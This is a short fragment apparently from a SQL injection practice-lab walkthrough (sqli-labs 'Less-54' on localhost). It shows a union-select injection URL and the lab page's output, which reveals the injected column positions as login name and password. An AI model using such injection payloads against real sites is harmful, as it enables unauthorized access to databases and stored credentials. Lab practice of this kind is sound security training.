 localhost/Less-54/?id=0' union select 1,2,3--+
常用网址 京东商城
Welcome Dhakkan
You have made : 2 of 10 attempts
Your Login name:2
Your Password:3